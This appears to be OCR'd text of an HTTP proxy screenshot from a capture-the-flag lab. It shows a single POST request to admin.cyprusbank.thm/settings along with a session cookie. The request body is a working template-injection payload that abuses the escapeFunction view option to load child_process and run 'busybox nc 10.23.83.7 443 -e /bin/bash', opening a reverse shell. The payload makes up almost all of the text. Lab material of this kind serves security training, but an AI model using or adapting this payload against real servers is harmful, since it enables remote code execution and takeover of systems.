 Request
Response
Pretty Raw Hex
\n
1 POST /settings HTTP/1.1
2 Host: admin.cyprusbank.thm
3 Content-Length: 195
4 Cache-Control: max-age=0
5 Origin: http://admin.cyprusbank.thm
6 Content-Type: application/x-www-form-urlencoded
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/132.0.0.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,ima
ge/webp,image/apng,*/*;q=0.8
10 Sec-GPC: 1
11 Accept-Language: en-US,en;q=0.9
12 Referer: http://admin.cyprusbank.thm/settings
13 Accept-Encoding: gzip, deflate, br
14 Cookie: connect.sid=
s%3Axeznl4jny_TiVzmR7B-ULBn2IlY8vdbb.ai0GUCCkx3dPCysznd2%2BbJAr4LANe
Lf%2FeAopbupGC%2B8
15 Connection: keep-alive
16
17 name=a&settings[view options][client]=true&settings[view
options][escapeFunction]=1;return
global.process.mainModule.constructor._load('child_process').execSyn
c('busybox nc 10.23.83.7 443 -e /bin/bash');